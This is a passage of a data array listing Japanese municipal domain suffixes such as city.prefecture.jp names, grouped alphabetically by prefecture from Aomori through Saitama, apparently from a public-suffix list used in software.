p","towada.aomori.jp","tsugaru.aomori.jp","tsuruta.aomori.jp","abiko.chiba.jp","asahi.chiba.jp","chonan.chiba.jp","chosei.chiba.jp","choshi.chiba.jp","chuo.chiba.jp","funabashi.chiba.jp","futtsu.chiba.jp","hanamigawa.chiba.jp","ichihara.chiba.jp","ichikawa.chiba.jp","ichinomiya.chiba.jp","inzai.chiba.jp","isumi.chiba.jp","kamagaya.chiba.jp","kamogawa.chiba.jp","kashiwa.chiba.jp","katori.chiba.jp","katsuura.chiba.jp","kimitsu.chiba.jp","kisarazu.chiba.jp","kozaki.chiba.jp","kujukuri.chiba.jp","kyonan.chiba.jp","matsudo.chiba.jp","midori.chiba.jp","mihama.chiba.jp","minamiboso.chiba.jp","mobara.chiba.jp","mutsuzawa.chiba.jp","nagara.chiba.jp","nagareyama.chiba.jp","narashino.chiba.jp","narita.chiba.jp","noda.chiba.jp","oamishirasato.chiba.jp","omigawa.chiba.jp","onjuku.chiba.jp","otaki.chiba.jp","sakae.chiba.jp","sakura.chiba.jp","shimofusa.chiba.jp","shirako.chiba.jp","shiroi.chiba.jp","shisui.chiba.jp","sodegaura.chiba.jp","sosa.chiba.jp","tako.chiba.jp","tateyama.chiba.jp","togane.chiba.jp","tohnosho.chiba.jp","tomisato.chiba.jp","urayasu.chiba.jp","yachimata.chiba.jp","yachiyo.chiba.jp","yokaichiba.chiba.jp","yokoshibahikari.chiba.jp","yotsukaido.chiba.jp","ainan.ehime.jp","honai.ehime.jp","ikata.ehime.jp","imabari.ehime.jp","iyo.ehime.jp","kamijima.ehime.jp","kihoku.ehime.jp","kumakogen.ehime.jp","masaki.ehime.jp","matsuno.ehime.jp","matsuyama.ehime.jp","namikata.ehime.jp","niihama.ehime.jp","ozu.ehime.jp","saijo.ehime.jp","seiyo.ehime.jp","shikokuchuo.ehime.jp","tobe.ehime.jp","toon.ehime.jp","uchiko.ehime.jp","uwajima.ehime.jp","yawatahama.ehime.jp","echizen.fukui.jp","eiheiji.fukui.jp","fukui.fukui.jp","ikeda.fukui.jp","katsuyama.fukui.jp","mihama.fukui.jp","minamiechizen.fukui.jp","obama.fukui.jp","ohi.fukui.jp","ono.fukui.jp","sabae.fukui.jp","sakai.fukui.jp","takahama.fukui.jp","tsuruga.fukui.jp","wakasa.fukui.jp","ashiya.fukuoka.jp","buzen.fukuoka.jp","chikugo.fukuoka.jp","chikuho.fukuoka.jp","chikujo.fukuoka.jp","chikushino.fukuoka.jp","chikuzen.fukuoka.jp","chuo.fukuoka.jp","dazaifu.fukuoka.jp","fukuchi.fukuoka.jp","hakata.fukuoka.jp","higashi.fukuoka.jp","hirokawa.fukuoka.jp","hisayama.fukuoka.jp","iizuka.fukuoka.jp","inatsuki.fukuoka.jp","kaho.fukuoka.jp","kasuga.fukuoka.jp","kasuya.fukuoka.jp","kawara.fukuoka.jp","keisen.fukuoka.jp","koga.fukuoka.jp","kurate.fukuoka.jp","kurogi.fukuoka.jp","kurume.fukuoka.jp","minami.fukuoka.jp","miyako.fukuoka.jp","miyama.fukuoka.jp","miyawaka.fukuoka.jp","mizumaki.fukuoka.jp","munakata.fukuoka.jp","nakagawa.fukuoka.jp","nakama.fukuoka.jp","nishi.fukuoka.jp","nogata.fukuoka.jp","ogori.fukuoka.jp","okagaki.fukuoka.jp","okawa.fukuoka.jp","oki.fukuoka.jp","omuta.fukuoka.jp","onga.fukuoka.jp","onojo.fukuoka.jp","oto.fukuoka.jp","saigawa.fukuoka.jp","sasaguri.fukuoka.jp","shingu.fukuoka.jp","shinyoshitomi.fukuoka.jp","shonai.fukuoka.jp","soeda.fukuoka.jp","sue.fukuoka.jp","tachiarai.fukuoka.jp","tagawa.fukuoka.jp","takata.fukuoka.jp","toho.fukuoka.jp","toyotsu.fukuoka.jp","tsuiki.fukuoka.jp","ukiha.fukuoka.jp","umi.fukuoka.jp","usui.fukuoka.jp","yamada.fukuoka.jp","yame.fukuoka.jp","yanagawa.fukuoka.jp","yukuhashi.fukuoka.jp","aizubange.fukushima.jp","aizumisato.fukushima.jp","aizuwakamatsu.fukushima.jp","asakawa.fukushima.jp","bandai.fukushima.jp","date.fukushima.jp","fukushima.fukushima.jp","furudono.fukushima.jp","futaba.fukushima.jp","hanawa.fukushima.jp","higashi.fukushima.jp","hirata.fukushima.jp","hirono.fukushima.jp","iitate.fukushima.jp","inawashiro.fukushima.jp","ishikawa.fukushima.jp","iwaki.fukushima.jp","izumizaki.fukushima.jp","kagamiishi.fukushima.jp","kaneyama.fukushima.jp","kawamata.fukushima.jp","kitakata.fukushima.jp","kitashiobara.fukushima.jp","koori.fukushima.jp","koriyama.fukushima.jp","kunimi.fukushima.jp","miharu.fukushima.jp","mishima.fukushima.jp","namie.fukushima.jp","nango.fukushima.jp","nishiaizu.fukushima.jp","nishigo.fukushima.jp","okuma.fukushima.jp","omotego.fukushima.jp","ono.fukushima.jp","otama.fukushima.jp","samegawa.fukushima.jp","shimogo.fukushima.jp","shirakawa.fukushima.jp","showa.fukushima.jp","soma.fukushima.jp","sukagawa.fukushima.jp","taishin.fukushima.jp","tamakawa.fukushima.jp","tanagura.fukushima.jp","tenei.fukushima.jp","yabuki.fukushima.jp","yamato.fukushima.jp","yamatsuri.fukushima.jp","yanaizu.fukushima.jp","yugawa.fukushima.jp","anpachi.gifu.jp","ena.gifu.jp","gifu.gifu.jp","ginan.gifu.jp","godo.gifu.jp","gujo.gifu.jp","hashima.gifu.jp","hichiso.gifu.jp","hida.gifu.jp","higashishirakawa.gifu.jp","ibigawa.gifu.jp","ikeda.gifu.jp","kakamigahara.gifu.jp","kani.gifu.jp","kasahara.gifu.jp","kasamatsu.gifu.jp","kawaue.gifu.jp","kitagata.gifu.jp","mino.gifu.jp","minokamo.gifu.jp","mitake.gifu.jp","mizunami.gifu.jp","motosu.gifu.jp","nakatsugawa.gifu.jp","ogaki.gifu.jp","sakahogi.gifu.jp","seki.gifu.jp","sekigahara.gifu.jp","shirakawa.gifu.jp","tajimi.gifu.jp","takayama.gifu.jp","tarui.gifu.jp","toki.gifu.jp","tomika.gifu.jp","wanouchi.gifu.jp","yamagata.gifu.jp","yaotsu.gifu.jp","yoro.gifu.jp","annaka.gunma.jp","chiyoda.gunma.jp","fujioka.gunma.jp","higashiagatsuma.gunma.jp","isesaki.gunma.jp","itakura.gunma.jp","kanna.gunma.jp","kanra.gunma.jp","katashina.gunma.jp","kawaba.gunma.jp","kiryu.gunma.jp","kusatsu.gunma.jp","maebashi.gunma.jp","meiwa.gunma.jp","midori.gunma.jp","minakami.gunma.jp","naganohara.gunma.jp","nakanojo.gunma.jp","nanmoku.gunma.jp","numata.gunma.jp","oizumi.gunma.jp","ora.gunma.jp","ota.gunma.jp","shibukawa.gunma.jp","shimonita.gunma.jp","shinto.gunma.jp","showa.gunma.jp","takasaki.gunma.jp","takayama.gunma.jp","tamamura.gunma.jp","tatebayashi.gunma.jp","tomioka.gunma.jp","tsukiyono.gunma.jp","tsumagoi.gunma.jp","ueno.gunma.jp","yoshioka.gunma.jp","asaminami.hiroshima.jp","daiwa.hiroshima.jp","etajima.hiroshima.jp","fuchu.hiroshima.jp","fukuyama.hiroshima.jp","hatsukaichi.hiroshima.jp","higashihiroshima.hiroshima.jp","hongo.hiroshima.jp","jinsekikogen.hiroshima.jp","kaita.hiroshima.jp","kui.hiroshima.jp","kumano.hiroshima.jp","kure.hiroshima.jp","mihara.hiroshima.jp","miyoshi.hiroshima.jp","naka.hiroshima.jp","onomichi.hiroshima.jp","osakikamijima.hiroshima.jp","otake.hiroshima.jp","saka.hiroshima.jp","sera.hiroshima.jp","seranishi.hiroshima.jp","shinichi.hiroshima.jp","shobara.hiroshima.jp","takehara.hiroshima.jp","abashiri.hokkaido.jp","abira.hokkaido.jp","aibetsu.hokkaido.jp","akabira.hokkaido.jp","akkeshi.hokkaido.jp","asahikawa.hokkaido.jp","ashibetsu.hokkaido.jp","ashoro.hokkaido.jp","assabu.hokkaido.jp","atsuma.hokkaido.jp","bibai.hokkaido.jp","biei.hokkaido.jp","bifuka.hokkaido.jp","bihoro.hokkaido.jp","biratori.hokkaido.jp","chippubetsu.hokkaido.jp","chitose.hokkaido.jp","date.hokkaido.jp","ebetsu.hokkaido.jp","embetsu.hokkaido.jp","eniwa.hokkaido.jp","erimo.hokkaido.jp","esan.hokkaido.jp","esashi.hokkaido.jp","fukagawa.hokkaido.jp","fukushima.hokkaido.jp","furano.hokkaido.jp","furubira.hokkaido.jp","haboro.hokkaido.jp","hakodate.hokkaido.jp","hamatonbetsu.hokkaido.jp","hidaka.hokkaido.jp","higashikagura.hokkaido.jp","higashikawa.hokkaido.jp","hiroo.hokkaido.jp","hokuryu.hokkaido.jp","hokuto.hokkaido.jp","honbetsu.hokkaido.jp","horokanai.hokkaido.jp","horonobe.hokkaido.jp","ikeda.hokkaido.jp","imakane.hokkaido.jp","ishikari.hokkaido.jp","iwamizawa.hokkaido.jp","iwanai.hokkaido.jp","kamifurano.hokkaido.jp","kamikawa.hokkaido.jp","kamishihoro.hokkaido.jp","kamisunagawa.hokkaido.jp","kamoenai.hokkaido.jp","kayabe.hokkaido.jp","kembuchi.hokkaido.jp","kikonai.hokkaido.jp","kimobetsu.hokkaido.jp","kitahiroshima.hokkaido.jp","kitami.hokkaido.jp","kiyosato.hokkaido.jp","koshimizu.hokkaido.jp","kunneppu.hokkaido.jp","kuriyama.hokkaido.jp","kuromatsunai.hokkaido.jp","kushiro.hokkaido.jp","kutchan.hokkaido.jp","kyowa.hokkaido.jp","mashike.hokkaido.jp","matsumae.hokkaido.jp","mikasa.hokkaido.jp","minamifurano.hokkaido.jp","mombetsu.hokkaido.jp","moseushi.hokkaido.jp","mukawa.hokkaido.jp","muroran.hokkaido.jp","naie.hokkaido.jp","nakagawa.hokkaido.jp","nakasatsunai.hokkaido.jp","nakatombetsu.hokkaido.jp","nanae.hokkaido.jp","nanporo.hokkaido.jp","nayoro.hokkaido.jp","nemuro.hokkaido.jp","niikappu.hokkaido.jp","niki.hokkaido.jp","nishiokoppe.hokkaido.jp","noboribetsu.hokkaido.jp","numata.hokkaido.jp","obihiro.hokkaido.jp","obira.hokkaido.jp","oketo.hokkaido.jp","okoppe.hokkaido.jp","otaru.hokkaido.jp","otobe.hokkaido.jp","otofuke.hokkaido.jp","otoineppu.hokkaido.jp","oumu.hokkaido.jp","ozora.hokkaido.jp","pippu.hokkaido.jp","rankoshi.hokkaido.jp","rebun.hokkaido.jp","rikubetsu.hokkaido.jp","rishiri.hokkaido.jp","rishirifuji.hokkaido.jp","saroma.hokkaido.jp","sarufutsu.hokkaido.jp","shakotan.hokkaido.jp","shari.hokkaido.jp","shibecha.hokkaido.jp","shibetsu.hokkaido.jp","shikabe.hokkaido.jp","shikaoi.hokkaido.jp","shimamaki.hokkaido.jp","shimizu.hokkaido.jp","shimokawa.hokkaido.jp","shinshinotsu.hokkaido.jp","shintoku.hokkaido.jp","shiranuka.hokkaido.jp","shiraoi.hokkaido.jp","shiriuchi.hokkaido.jp","sobetsu.hokkaido.jp","sunagawa.hokkaido.jp","taiki.hokkaido.jp","takasu.hokkaido.jp","takikawa.hokkaido.jp","takinoue.hokkaido.jp","teshikaga.hokkaido.jp","tobetsu.hokkaido.jp","tohma.hokkaido.jp","tomakomai.hokkaido.jp","tomari.hokkaido.jp","toya.hokkaido.jp","toyako.hokkaido.jp","toyotomi.hokkaido.jp","toyoura.hokkaido.jp","tsubetsu.hokkaido.jp","tsukigata.hokkaido.jp","urakawa.hokkaido.jp","urausu.hokkaido.jp","uryu.hokkaido.jp","utashinai.hokkaido.jp","wakkanai.hokkaido.jp","wassamu.hokkaido.jp","yakumo.hokkaido.jp","yoichi.hokkaido.jp","aioi.hyogo.jp","akashi.hyogo.jp","ako.hyogo.jp","amagasaki.hyogo.jp","aogaki.hyogo.jp","asago.hyogo.jp","ashiya.hyogo.jp","awaji.hyogo.jp","fukusaki.hyogo.jp","goshiki.hyogo.jp","harima.hyogo.jp","himeji.hyogo.jp","ichikawa.hyogo.jp","inagawa.hyogo.jp","itami.hyogo.jp","kakogawa.hyogo.jp","kamigori.hyogo.jp","kamikawa.hyogo.jp","kasai.hyogo.jp","kasuga.hyogo.jp","kawanishi.hyogo.jp","miki.hyogo.jp","minamiawaji.hyogo.jp","nishinomiya.hyogo.jp","nishiwaki.hyogo.jp","ono.hyogo.jp","sanda.hyogo.jp","sannan.hyogo.jp","sasayama.hyogo.jp","sayo.hyogo.jp","shingu.hyogo.jp","shinonsen.hyogo.jp","shiso.hyogo.jp","sumoto.hyogo.jp","taishi.hyogo.jp","taka.hyogo.jp","takarazuka.hyogo.jp","takasago.hyogo.jp","takino.hyogo.jp","tamba.hyogo.jp","tatsuno.hyogo.jp","toyooka.hyogo.jp","yabu.hyogo.jp","yashiro.hyogo.jp","yoka.hyogo.jp","yokawa.hyogo.jp","ami.ibaraki.jp","asahi.ibaraki.jp","bando.ibaraki.jp","chikusei.ibaraki.jp","daigo.ibaraki.jp","fujishiro.ibaraki.jp","hitachi.ibaraki.jp","hitachinaka.ibaraki.jp","hitachiomiya.ibaraki.jp","hitachiota.ibaraki.jp","ibaraki.ibaraki.jp","ina.ibaraki.jp","inashiki.ibaraki.jp","itako.ibaraki.jp","iwama.ibaraki.jp","joso.ibaraki.jp","kamisu.ibaraki.jp","kasama.ibaraki.jp","kashima.ibaraki.jp","kasumigaura.ibaraki.jp","koga.ibaraki.jp","miho.ibaraki.jp","mito.ibaraki.jp","moriya.ibaraki.jp","naka.ibaraki.jp","namegata.ibaraki.jp","oarai.ibaraki.jp","ogawa.ibaraki.jp","omitama.ibaraki.jp","ryugasaki.ibaraki.jp","sakai.ibaraki.jp","sakuragawa.ibaraki.jp","shimodate.ibaraki.jp","shimotsuma.ibaraki.jp","shirosato.ibaraki.jp","sowa.ibaraki.jp","suifu.ibaraki.jp","takahagi.ibaraki.jp","tamatsukuri.ibaraki.jp","tokai.ibaraki.jp","tomobe.ibaraki.jp","tone.ibaraki.jp","toride.ibaraki.jp","tsuchiura.ibaraki.jp","tsukuba.ibaraki.jp","uchihara.ibaraki.jp","ushiku.ibaraki.jp","yachiyo.ibaraki.jp","yamagata.ibaraki.jp","yawara.ibaraki.jp","yuki.ibaraki.jp","anamizu.ishikawa.jp","hakui.ishikawa.jp","hakusan.ishikawa.jp","kaga.ishikawa.jp","kahoku.ishikawa.jp","kanazawa.ishikawa.jp","kawakita.ishikawa.jp","komatsu.ishikawa.jp","nakanoto.ishikawa.jp","nanao.ishikawa.jp","nomi.ishikawa.jp","nonoichi.ishikawa.jp","noto.ishikawa.jp","shika.ishikawa.jp","suzu.ishikawa.jp","tsubata.ishikawa.jp","tsurugi.ishikawa.jp","uchinada.ishikawa.jp","wajima.ishikawa.jp","fudai.iwate.jp","fujisawa.iwate.jp","hanamaki.iwate.jp","hiraizumi.iwate.jp","hirono.iwate.jp","ichinohe.iwate.jp","ichinoseki.iwate.jp","iwaizumi.iwate.jp","iwate.iwate.jp","joboji.iwate.jp","kamaishi.iwate.jp","kanegasaki.iwate.jp","karumai.iwate.jp","kawai.iwate.jp","kitakami.iwate.jp","kuji.iwate.jp","kunohe.iwate.jp","kuzumaki.iwate.jp","miyako.iwate.jp","mizusawa.iwate.jp","morioka.iwate.jp","ninohe.iwate.jp","noda.iwate.jp","ofunato.iwate.jp","oshu.iwate.jp","otsuchi.iwate.jp","rikuzentakata.iwate.jp","shiwa.iwate.jp","shizukuishi.iwate.jp","sumita.iwate.jp","tanohata.iwate.jp","tono.iwate.jp","yahaba.iwate.jp","yamada.iwate.jp","ayagawa.kagawa.jp","higashikagawa.kagawa.jp","kanonji.kagawa.jp","kotohira.kagawa.jp","manno.kagawa.jp","marugame.kagawa.jp","mitoyo.kagawa.jp","naoshima.kagawa.jp","sanuki.kagawa.jp","tadotsu.kagawa.jp","takamatsu.kagawa.jp","tonosho.kagawa.jp","uchinomi.kagawa.jp","utazu.kagawa.jp","zentsuji.kagawa.jp","akune.kagoshima.jp","amami.kagoshima.jp","hioki.kagoshima.jp","isa.kagoshima.jp","isen.kagoshima.jp","izumi.kagoshima.jp","kagoshima.kagoshima.jp","kanoya.kagoshima.jp","kawanabe.kagoshima.jp","kinko.kagoshima.jp","kouyama.kagoshima.jp","makurazaki.kagoshima.jp","matsumoto.kagoshima.jp","minamitane.kagoshima.jp","nakatane.kagoshima.jp","nishinoomote.kagoshima.jp","satsumasendai.kagoshima.jp","soo.kagoshima.jp","tarumizu.kagoshima.jp","yusui.kagoshima.jp","aikawa.kanagawa.jp","atsugi.kanagawa.jp","ayase.kanagawa.jp","chigasaki.kanagawa.jp","ebina.kanagawa.jp","fujisawa.kanagawa.jp","hadano.kanagawa.jp","hakone.kanagawa.jp","hiratsuka.kanagawa.jp","isehara.kanagawa.jp","kaisei.kanagawa.jp","kamakura.kanagawa.jp","kiyokawa.kanagawa.jp","matsuda.kanagawa.jp","minamiashigara.kanagawa.jp","miura.kanagawa.jp","nakai.kanagawa.jp","ninomiya.kanagawa.jp","odawara.kanagawa.jp","oi.kanagawa.jp","oiso.kanagawa.jp","sagamihara.kanagawa.jp","samukawa.kanagawa.jp","tsukui.kanagawa.jp","yamakita.kanagawa.jp","yamato.kanagawa.jp","yokosuka.kanagawa.jp","yugawara.kanagawa.jp","zama.kanagawa.jp","zushi.kanagawa.jp","aki.kochi.jp","geisei.kochi.jp","hidaka.kochi.jp","higashitsuno.kochi.jp","ino.kochi.jp","kagami.kochi.jp","kami.kochi.jp","kitagawa.kochi.jp","kochi.kochi.jp","mihara.kochi.jp","motoyama.kochi.jp","muroto.kochi.jp","nahari.kochi.jp","nakamura.kochi.jp","nankoku.kochi.jp","nishitosa.kochi.jp","niyodogawa.kochi.jp","ochi.kochi.jp","okawa.kochi.jp","otoyo.kochi.jp","otsuki.kochi.jp","sakawa.kochi.jp","sukumo.kochi.jp","susaki.kochi.jp","tosa.kochi.jp","tosashimizu.kochi.jp","toyo.kochi.jp","tsuno.kochi.jp","umaji.kochi.jp","yasuda.kochi.jp","yusuhara.kochi.jp","amakusa.kumamoto.jp","arao.kumamoto.jp","aso.kumamoto.jp","choyo.kumamoto.jp","gyokuto.kumamoto.jp","kamiamakusa.kumamoto.jp","kikuchi.kumamoto.jp","kumamoto.kumamoto.jp","mashiki.kumamoto.jp","mifune.kumamoto.jp","minamata.kumamoto.jp","minamioguni.kumamoto.jp","nagasu.kumamoto.jp","nishihara.kumamoto.jp","oguni.kumamoto.jp","ozu.kumamoto.jp","sumoto.kumamoto.jp","takamori.kumamoto.jp","uki.kumamoto.jp","uto.kumamoto.jp","yamaga.kumamoto.jp","yamato.kumamoto.jp","yatsushiro.kumamoto.jp","ayabe.kyoto.jp","fukuchiyama.kyoto.jp","higashiyama.kyoto.jp","ide.kyoto.jp","ine.kyoto.jp","joyo.kyoto.jp","kameoka.kyoto.jp","kamo.kyoto.jp","kita.kyoto.jp","kizu.kyoto.jp","kumiyama.kyoto.jp","kyotamba.kyoto.jp","kyotanabe.kyoto.jp","kyotango.kyoto.jp","maizuru.kyoto.jp","minami.kyoto.jp","minamiyamashiro.kyoto.jp","miyazu.kyoto.jp","muko.kyoto.jp","nagaokakyo.kyoto.jp","nakagyo.kyoto.jp","nantan.kyoto.jp","oyamazaki.kyoto.jp","sakyo.kyoto.jp","seika.kyoto.jp","tanabe.kyoto.jp","uji.kyoto.jp","ujitawara.kyoto.jp","wazuka.kyoto.jp","yamashina.kyoto.jp","yawata.kyoto.jp","asahi.mie.jp","inabe.mie.jp","ise.mie.jp","kameyama.mie.jp","kawagoe.mie.jp","kiho.mie.jp","kisosaki.mie.jp","kiwa.mie.jp","komono.mie.jp","kumano.mie.jp","kuwana.mie.jp","matsusaka.mie.jp","meiwa.mie.jp","mihama.mie.jp","minamiise.mie.jp","misugi.mie.jp","miyama.mie.jp","nabari.mie.jp","shima.mie.jp","suzuka.mie.jp","tado.mie.jp","taiki.mie.jp","taki.mie.jp","tamaki.mie.jp","toba.mie.jp","tsu.mie.jp","udono.mie.jp","ureshino.mie.jp","watarai.mie.jp","yokkaichi.mie.jp","furukawa.miyagi.jp","higashimatsushima.miyagi.jp","ishinomaki.miyagi.jp","iwanuma.miyagi.jp","kakuda.miyagi.jp","kami.miyagi.jp","kawasaki.miyagi.jp","marumori.miyagi.jp","matsushima.miyagi.jp","minamisanriku.miyagi.jp","misato.miyagi.jp","murata.miyagi.jp","natori.miyagi.jp","ogawara.miyagi.jp","ohira.miyagi.jp","onagawa.miyagi.jp","osaki.miyagi.jp","rifu.miyagi.jp","semine.miyagi.jp","shibata.miyagi.jp","shichikashuku.miyagi.jp","shikama.miyagi.jp","shiogama.miyagi.jp","shiroishi.miyagi.jp","tagajo.miyagi.jp","taiwa.miyagi.jp","tome.miyagi.jp","tomiya.miyagi.jp","wakuya.miyagi.jp","watari.miyagi.jp","yamamoto.miyagi.jp","zao.miyagi.jp","aya.miyazaki.jp","ebino.miyazaki.jp","gokase.miyazaki.jp","hyuga.miyazaki.jp","kadogawa.miyazaki.jp","kawaminami.miyazaki.jp","kijo.miyazaki.jp","kitagawa.miyazaki.jp","kitakata.miyazaki.jp","kitaura.miyazaki.jp","kobayashi.miyazaki.jp","kunitomi.miyazaki.jp","kushima.miyazaki.jp","mimata.miyazaki.jp","miyakonojo.miyazaki.jp","miyazaki.miyazaki.jp","morotsuka.miyazaki.jp","nichinan.miyazaki.jp","nishimera.miyazaki.jp","nobeoka.miyazaki.jp","saito.miyazaki.jp","shiiba.miyazaki.jp","shintomi.miyazaki.jp","takaharu.miyazaki.jp","takanabe.miyazaki.jp","takazaki.miyazaki.jp","tsuno.miyazaki.jp","achi.nagano.jp","agematsu.nagano.jp","anan.nagano.jp","aoki.nagano.jp","asahi.nagano.jp","azumino.nagano.jp","chikuhoku.nagano.jp","chikuma.nagano.jp","chino.nagano.jp","fujimi.nagano.jp","hakuba.nagano.jp","hara.nagano.jp","hiraya.nagano.jp","iida.nagano.jp","iijima.nagano.jp","iiyama.nagano.jp","iizuna.nagano.jp","ikeda.nagano.jp","ikusaka.nagano.jp","ina.nagano.jp","karuizawa.nagano.jp","kawakami.nagano.jp","kiso.nagano.jp","kisofukushima.nagano.jp","kitaaiki.nagano.jp","komagane.nagano.jp","komoro.nagano.jp","matsukawa.nagano.jp","matsumoto.nagano.jp","miasa.nagano.jp","minamiaiki.nagano.jp","minamimaki.nagano.jp","minamiminowa.nagano.jp","minowa.nagano.jp","miyada.nagano.jp","miyota.nagano.jp","mochizuki.nagano.jp","nagano.nagano.jp","nagawa.nagano.jp","nagiso.nagano.jp","nakagawa.nagano.jp","nakano.nagano.jp","nozawaonsen.nagano.jp","obuse.nagano.jp","ogawa.nagano.jp","okaya.nagano.jp","omachi.nagano.jp","omi.nagano.jp","ookuwa.nagano.jp","ooshika.nagano.jp","otaki.nagano.jp","otari.nagano.jp","sakae.nagano.jp","sakaki.nagano.jp","saku.nagano.jp","sakuho.nagano.jp","shimosuwa.nagano.jp","shinanomachi.nagano.jp","shiojiri.nagano.jp","suwa.nagano.jp","suzaka.nagano.jp","takagi.nagano.jp","takamori.nagano.jp","takayama.nagano.jp","tateshina.nagano.jp","tatsuno.nagano.jp","togakushi.nagano.jp","togura.nagano.jp","tomi.nagano.jp","ueda.nagano.jp","wada.nagano.jp","yamagata.nagano.jp","yamanouchi.nagano.jp","yasaka.nagano.jp","yasuoka.nagano.jp","chijiwa.nagasaki.jp","futsu.nagasaki.jp","goto.nagasaki.jp","hasami.nagasaki.jp","hirado.nagasaki.jp","iki.nagasaki.jp","isahaya.nagasaki.jp","kawatana.nagasaki.jp","kuchinotsu.nagasaki.jp","matsuura.nagasaki.jp","nagasaki.nagasaki.jp","obama.nagasaki.jp","omura.nagasaki.jp","oseto.nagasaki.jp","saikai.nagasaki.jp","sasebo.nagasaki.jp","seihi.nagasaki.jp","shimabara.nagasaki.jp","shinkamigoto.nagasaki.jp","togitsu.nagasaki.jp","tsushima.nagasaki.jp","unzen.nagasaki.jp","ando.nara.jp","gose.nara.jp","heguri.nara.jp","higashiyoshino.nara.jp","ikaruga.nara.jp","ikoma.nara.jp","kamikitayama.nara.jp","kanmaki.nara.jp","kashiba.nara.jp","kashihara.nara.jp","katsuragi.nara.jp","kawai.nara.jp","kawakami.nara.jp","kawanishi.nara.jp","koryo.nara.jp","kurotaki.nara.jp","mitsue.nara.jp","miyake.nara.jp","nara.nara.jp","nosegawa.nara.jp","oji.nara.jp","ouda.nara.jp","oyodo.nara.jp","sakurai.nara.jp","sango.nara.jp","shimoichi.nara.jp","shimokitayama.nara.jp","shinjo.nara.jp","soni.nara.jp","takatori.nara.jp","tawaramoto.nara.jp","tenkawa.nara.jp","tenri.nara.jp","uda.nara.jp","yamatokoriyama.nara.jp","yamatotakada.nara.jp","yamazoe.nara.jp","yoshino.nara.jp","aga.niigata.jp","agano.niigata.jp","gosen.niigata.jp","itoigawa.niigata.jp","izumozaki.niigata.jp","joetsu.niigata.jp","kamo.niigata.jp","kariwa.niigata.jp","kashiwazaki.niigata.jp","minamiuonuma.niigata.jp","mitsuke.niigata.jp","muika.niigata.jp","murakami.niigata.jp","myoko.niigata.jp","nagaoka.niigata.jp","niigata.niigata.jp","ojiya.niigata.jp","omi.niigata.jp","sado.niigata.jp","sanjo.niigata.jp","seiro.niigata.jp","seirou.niigata.jp","sekikawa.niigata.jp","shibata.niigata.jp","tagami.niigata.jp","tainai.niigata.jp","tochio.niigata.jp","tokamachi.niigata.jp","tsubame.niigata.jp","tsunan.niigata.jp","uonuma.niigata.jp","yahiko.niigata.jp","yoita.niigata.jp","yuzawa.niigata.jp","beppu.oita.jp","bungoono.oita.jp","bungotakada.oita.jp","hasama.oita.jp","hiji.oita.jp","himeshima.oita.jp","hita.oita.jp","kamitsue.oita.jp","kokonoe.oita.jp","kuju.oita.jp","kunisaki.oita.jp","kusu.oita.jp","oita.oita.jp","saiki.oita.jp","taketa.oita.jp","tsukumi.oita.jp","usa.oita.jp","usuki.oita.jp","yufu.oita.jp","akaiwa.okayama.jp","asakuchi.okayama.jp","bizen.okayama.jp","hayashima.okayama.jp","ibara.okayama.jp","kagamino.okayama.jp","kasaoka.okayama.jp","kibichuo.okayama.jp","kumenan.okayama.jp","kurashiki.okayama.jp","maniwa.okayama.jp","misaki.okayama.jp","nagi.okayama.jp","niimi.okayama.jp","nishiawakura.okayama.jp","okayama.okayama.jp","satosho.okayama.jp","setouchi.okayama.jp","shinjo.okayama.jp","shoo.okayama.jp","soja.okayama.jp","takahashi.okayama.jp","tamano.okayama.jp","tsuyama.okayama.jp","wake.okayama.jp","yakage.okayama.jp","aguni.okinawa.jp","ginowan.okinawa.jp","ginoza.okinawa.jp","gushikami.okinawa.jp","haebaru.okinawa.jp","higashi.okinawa.jp","hirara.okinawa.jp","iheya.okinawa.jp","ishigaki.okinawa.jp","ishikawa.okinawa.jp","itoman.okinawa.jp","izena.okinawa.jp","kadena.okinawa.jp","kin.okinawa.jp","kitadaito.okinawa.jp","kitanakagusuku.okinawa.jp","kumejima.okinawa.jp","kunigami.okinawa.jp","minamidaito.okinawa.jp","motobu.okinawa.jp","nago.okinawa.jp","naha.okinawa.jp","nakagusuku.okinawa.jp","nakijin.okinawa.jp","nanjo.okinawa.jp","nishihara.okinawa.jp","ogimi.okinawa.jp","okinawa.okinawa.jp","onna.okinawa.jp","shimoji.okinawa.jp","taketomi.okinawa.jp","tarama.okinawa.jp","tokashiki.okinawa.jp","tomigusuku.okinawa.jp","tonaki.okinawa.jp","urasoe.okinawa.jp","uruma.okinawa.jp","yaese.okinawa.jp","yomitan.okinawa.jp","yonabaru.okinawa.jp","yonaguni.okinawa.jp","zamami.okinawa.jp","abeno.osaka.jp","chihayaakasaka.osaka.jp","chuo.osaka.jp","daito.osaka.jp","fujiidera.osaka.jp","habikino.osaka.jp","hannan.osaka.jp","higashiosaka.osaka.jp","higashisumiyoshi.osaka.jp","higashiyodogawa.osaka.jp","hirakata.osaka.jp","ibaraki.osaka.jp","ikeda.osaka.jp","izumi.osaka.jp","izumiotsu.osaka.jp","izumisano.osaka.jp","kadoma.osaka.jp","kaizuka.osaka.jp","kanan.osaka.jp","kashiwara.osaka.jp","katano.osaka.jp","kawachinagano.osaka.jp","kishiwada.osaka.jp","kita.osaka.jp","kumatori.osaka.jp","matsubara.osaka.jp","minato.osaka.jp","minoh.osaka.jp","misaki.osaka.jp","moriguchi.osaka.jp","neyagawa.osaka.jp","nishi.osaka.jp","nose.osaka.jp","osakasayama.osaka.jp","sakai.osaka.jp","sayama.osaka.jp","sennan.osaka.jp","settsu.osaka.jp","shijonawate.osaka.jp","shimamoto.osaka.jp","suita.osaka.jp","tadaoka.osaka.jp","taishi.osaka.jp","tajiri.osaka.jp","takaishi.osaka.jp","takatsuki.osaka.jp","tondabayashi.osaka.jp","toyonaka.osaka.jp","toyono.osaka.jp","yao.osaka.jp","ariake.saga.jp","arita.saga.jp","fukudomi.saga.jp","genkai.saga.jp","hamatama.saga.jp","hizen.saga.jp","imari.saga.jp","kamimine.saga.jp","kanzaki.saga.jp","karatsu.saga.jp","kashima.saga.jp","kitagata.saga.jp","kitahata.saga.jp","kiyama.saga.jp","kouhoku.saga.jp","kyuragi.saga.jp","nishiarita.saga.jp","ogi.saga.jp","omachi.saga.jp","ouchi.saga.jp","saga.saga.jp","shiroishi.saga.jp","taku.saga.jp","tara.saga.jp","tosu.saga.jp","yoshinogari.saga.jp","arakawa.saitama.jp","asaka.saitama.jp","chichibu.saitama.jp","fujimi.saitama.jp","fujimino.saitama.jp","fukaya.saitama.jp","hanno.saitama.jp","hanyu.saitama.jp","hasuda.saitama.jp","hatogaya.saitama.jp","hatoyama.saitama.jp"